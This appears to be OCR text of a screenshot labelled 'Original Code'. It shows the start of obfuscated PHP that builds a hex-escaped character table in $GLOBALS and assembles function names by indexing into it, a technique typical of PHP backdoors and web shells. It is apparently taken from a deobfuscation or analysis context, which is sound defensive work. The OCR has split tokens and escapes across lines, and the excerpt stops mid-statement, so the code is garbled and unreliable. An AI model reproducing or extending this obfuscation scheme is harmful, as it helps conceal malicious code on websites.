
Original Code
$a2c0c4ad
 = 
373
;
$GLOBALS
[
'vc31'
] = 
Array
();
g
lobal
$vc31
;
$vc31
 = 
$GLOBALS
;${
"\x47\x4c\x4f
B\x41\x4c\x53"
}[
'k04123c52'
] = 
"\x27\x73\x42
\x34\x50\x2b\x21\x2d\x55\x53\x52\x69\x46\x7a
\x47\x71\x6b\x4a\x20\x41\x44\x32\x6a\x25\x56
\x2f\x31\x30\x5e\x5a\x67\x51\x3f\x29\x57\x23
\x54\x4e\x59\x3c\x35\x7b\x75\x3d\x70\x77\x58
\x22\x72\x28\x9\x2c\x6f\x5b\x2a\x6c\x38\x45
\x76\x43\x3b\x7d\x7c\x5c\x79\x60\x49\x40\x3a
\x5d\x6e\x65\xd\x4c\xa\x66\x78\x68\x4f\x62\x
6d\x61\x2e\x5f\x7e\x48\x4d\x26\x24\x36\x33\x
37\x39\x74\x4b\x63\x3e\x64"
;
$vc31
[
$vc31
[
'k04
123c52'
][
95
].
$vc31
[
'k04123c52'
][
26
].
$vc31
[
'k
04123c52'
][
75
].
$vc31
[
'k04123c52'
][
92
].
$vc31
[
'k04123c52'
][
21
].
$vc31
[
'k04123c52'
][
27
]] = 
$vc31
[
'k04123c52'
][
95
].
$vc31
[
'k04123c52'
][
7
7
].
$vc31
[
'k04123c52'
][
48
];
$vc31
[
$vc31
[
'k0412
3c52'
][
64
].
$vc31
[
'k04123c52'
][
71
].
$vc31
[
'k04